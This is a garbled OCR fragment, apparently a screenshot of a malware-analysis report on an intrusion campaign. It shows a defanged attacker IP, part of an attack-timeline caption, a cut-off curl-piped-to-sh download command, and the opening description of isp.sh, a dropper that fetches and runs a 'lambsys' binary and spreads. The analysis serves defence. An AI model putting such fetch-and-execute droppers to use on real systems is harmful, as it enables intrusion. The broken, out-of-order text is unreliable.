
15;
hxxp[://]83[.]142[.]209[.]21
14:13:51
| sh'). curl variant with
FFComponent/flowChat n
Table 1. Attack timeline summarizing every
observed action from 83[.]142[.]209[.]214 across a
19-day window
Stage 2: isp.sh - the dropper that prepares the
ground
isp.sh is a bash script served from
83[.]142[.]209[.]214. Its job is to download the
lambsys binary, execute it, and spread to every